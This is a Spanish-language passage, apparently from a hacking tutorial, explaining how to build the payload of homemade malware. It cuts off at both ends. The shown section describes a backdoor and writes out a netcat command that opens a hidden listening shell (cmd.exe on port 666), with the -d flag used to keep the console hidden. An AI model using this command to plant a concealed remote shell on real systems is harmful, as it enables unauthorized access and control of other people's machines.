 http://hackstudio.net
                                   nkt@hackstudio.net

exploitation”.) y requieren una alta capacidad de programación. El
propósito de este proyecto es “lograr los mismos resultados (o
similares) sin tener que acudir a la complejidad que estas
técnicas requieren”. En pocas palabras vamos a “hackear con las
uñas” (hacking within nails).

------------------------------------------------------------------
Malware Development
Desarrollo
------------------------------------------------------------------

[1] payload.

Consiste en la aplicación que realmente hace daño al sistema. Esto
se   conoce   como   carga  destructiva.   En   primera   instancia
utilizaremos un backdoor. En realidad el backdoor (puerta trasera)
solo consiste en un ejecutable que abra un puerto en estado de
escucha (Listening) y nos permita establecer una conexión externa.
Existen varios muy reconocidos, tipo bo, netbus, etc. Todos ellos
requieren fase de instalación y configuración, por lo que no nos
permite incluirlos de forma sencilla en la fase de scripting.

Se utilizará en su lugar el reconocido netcat (a.k.a. nc, la
navaja suiza), una de las mejores utilidades para conexiones
TCP/IP. El comando de ejecución que nos permite ejecutar nc modo
de escucha/Listening (-L) para lanzar (-e cmd.exe) una consola de
comandos al conectarnos al puerto (-p 666) establecido es
sencillo:

> nc –L –d –p 666 –e cmd.exe

la opción –d le dice a nc que corra de forma oculta (sin levantar
una consola).

Si verificamos el estado de red del sistema a través de la consola
(basta con ejecutar el comando netstat), podemos verificar que se
abre el puerto establecido para escuchar por conexiones entrantes.




Por el momento, como payload,    es suficiente. Sin embargo, el
problema actual es que desde     hace un par de años, algunos
 